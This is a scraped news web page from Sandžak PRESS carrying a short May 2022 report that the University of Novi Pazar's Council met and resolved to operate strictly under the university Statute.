<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-278419" class="post-278419 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-obrazovanje category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Savjet Univerziteta odlučio &#8211; Radit ćemo isključivo u skladu sa Statutom</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T16:48:17+02:00" >13. Maja 2022.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-278419">3230</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="size-full wp-image-75541 aligncenter" src="https://sanapress.info/wp-content/uploads/2022/05/1-4.jpg" alt="" width="2048" height="1365" /></p>
<p><strong>Dana 13.05.2022.godine u prostorijama Univerziteta u Novom Pazaru, održana je sjednica Savjeta Univerziteta, na kojoj je razrmatrano aktuelno stanje i donijete odluke o daljem funkcionisanju Univerziteta u skladu sa Statutom i normativnim aktima Univerziteta.</strong></p>
<p>Savjet Univerziteta je uputio apel javnosti da svojim izjavama i postupcima ne ugrožavaju autonomiju i integritet Univerziteta, te doprinesu njegovanju univerzalnim vrijednostima obrazovnih institucija.</p>
<p><img decoding="async" class="alignnone size-full wp-image-75542" src="https://sanapress.info/wp-content/uploads/2022/05/2-4.jpg" alt="" width="2048" height="1156" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-75543" src="https://sanapress.info/wp-content/uploads/2022/05/3-3.jpg" alt="" width="2048" height="1365" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75544" src="https://sanapress.info/wp-content/uploads/2022/05/4-4.jpg" alt="" width="2048" height="1223" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75545" src="https://sanapress.info/wp-content/uploads/2022/05/5-3.jpg" alt="" width="2048" height="1365" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75546" src="https://sanapress.info/wp-content/uploads/2022/05/6-3.jpg" alt="" width="2048" height="1365" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75547" src="https://sanapress.info/wp-content/uploads/2022/05/7-3.jpg" alt="" width="2048" height="1412" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75548" src="https://sanapress.info/wp-content/uploads/2022/05/8-4.jpg" alt="" width="2048" height="1965" /></p>
<p>Izvor: SANA</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2022-05-13T16:48:17+02:00"><meta itemprop="dateModified" content="2022-05-13T16:48:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/savjet-univerziteta-odlucio-radit-cemo-iskljucivo-u-skladu-sa-statutom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Savjet Univerziteta odlučio - Radit ćemo isključivo u skladu sa Statutom"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2022/05/1-4.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":278419,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13683";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4561";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

